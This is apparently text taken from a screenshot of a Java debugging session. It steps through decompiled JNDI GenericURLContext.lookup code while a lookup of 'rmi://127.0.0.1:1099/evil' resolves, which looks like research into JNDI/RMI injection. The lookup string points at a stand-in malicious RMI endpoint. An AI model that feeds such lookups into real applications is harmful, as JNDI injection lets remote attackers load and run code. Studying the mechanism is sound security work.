 1: Project
Client.java
InitialContext.java
GenericURLContext.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
76 }
77
78 protected boolean urlEquals(String var1, String var2) { return var1.equals(var2); }
81
82 protected Context getContinuationContext(Name var1) throws NamingException {
83 Object var2 = this.lookup(var1.get(0));
84 CannotProceedException var3 = new CannotProceedException();
85 var3.setResolvedObj(var2);
86 var3.setEnvironment(this.myEnv);
87 return NamingManager.getContinuationContext(var3);
88 }
89
90 public Object lookup(String var1) throws NamingException { var1: "rmi://127.0.0.1:1099/evil"
91 ResolveResult var2 = this.getRootURLContext(var1, this.myEnv); var2 (slot_2): ResolveResult@865 var1: "rmi://127.0.0.1:1099/evil" myEnv: size = 0
92 Context var3 = (Context)var2.getResolvedObj(); var3 (slot_3): RegistryContext@866
93
94 Object var4;
95 try {
96 var4 = var3.lookup(var2.getRemainingName()); var3 (slot_3): RegistryContext@866 var2 (slot_2): ResolveResult@865
97 } finally {
98 var3.close();
99 }
100
101 return var4;
102 }
d4m1ts gm7.org